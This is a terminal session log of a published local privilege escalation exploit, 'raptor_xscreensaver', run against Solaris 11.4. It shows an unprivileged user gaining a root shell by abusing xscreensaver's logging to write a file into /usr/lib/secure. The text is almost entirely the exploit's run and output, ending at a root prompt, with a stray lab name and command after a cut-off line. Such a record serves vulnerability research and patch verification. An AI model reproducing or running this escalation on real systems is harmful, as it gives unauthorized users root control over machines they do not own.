 raptor@stalker:~$ uname -a
SunOS stalker 5.11 11.4.0.15.0 i86pc i386 i86pc
raptor@stalker:~$ id
uid=100(raptor) gid=10(staff)
raptor@stalker:~$ ./raptor_xscreensaver
raptor_xscreensaver - Solaris 11.4 LPE via xscreensaver
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
X.Org X Server 1.19.5
Release Date: 2017-10-12
X Protocol Version 11, Revision 0
Build Operating System: SunOS 5.11 i86pc
Current Operating System: SunOS stalker 5.11 11.4.0.15.0 i86pc
Solaris ABI: 64-bit
Current version of pixman: 0.34.0
Before reporting problems, check https://support.oracle.com/
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(==) Log file: "/var/log/Xorg.1.log", Time: Tue Jul  9 14:58:36 2019
(==) Using system config directory "/usr/share/X11/xorg.conf.d"
(null): warning: could not set default locale
xscreensaver: 14:58:36: warning: $DISPLAY is not set: defaulting to ":0.0".
xscreensaver: 14:58:36: logging to file /usr/lib/secure/64/getuid.so
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
You have new mail.
root@stalker:~# (II) Server terminated successfully (0). Closi
鸿鹄实验室
id